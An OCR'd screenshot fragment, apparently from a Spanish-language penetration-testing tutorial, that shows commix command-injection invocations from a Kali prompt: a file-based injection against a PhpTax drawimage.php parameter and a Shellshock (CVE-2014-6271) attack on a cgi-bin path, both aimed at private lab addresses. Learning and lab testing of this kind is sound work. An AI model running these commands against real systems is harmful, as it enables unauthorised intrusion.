
specified injection technique:
root@kali:~/commix# python commix.py --
url="http://192.168.178.6:8080/phptax/drawimage.ph
p?pfilez=INJECT_HERE&pdf=make" --user-
agent="Mozilla/4.0 Mozilla4_browser" --
technique="file-based" --root-dir="/"
8. Explotando
CVE-2014-6271/Shellshock
:
root@kali:~/commix# python commix.py --
url="http://192.168.178.4/cgi-bin/status/" --
shellshock